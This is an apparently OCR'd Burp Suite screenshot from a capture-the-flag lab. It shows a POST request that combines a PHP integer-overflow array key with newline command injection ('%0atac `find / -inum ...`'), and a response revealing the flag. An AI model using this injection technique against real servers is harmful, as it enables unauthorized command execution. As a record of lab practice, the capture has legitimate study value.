 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://111.200.241.244:63261 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.200.241.244:63261
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://111.200.241.244:63261
Connection: close
Referer: http://111.200.241.244:63261/
Cookie: PHPSESSID=5ospbj2ueptq38jr3ip983if92
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=1%0atac
`find%20/%20-inum 1844529`
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Thu, 21 Oct 2021 13:27:04 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 66
my favorite num is:1
cyberpeace{57ededa7fb0f9dc6c3c9724adb0cba1a}
? < + > Type a search term 0 matches
Done 253 bytes | 398 millis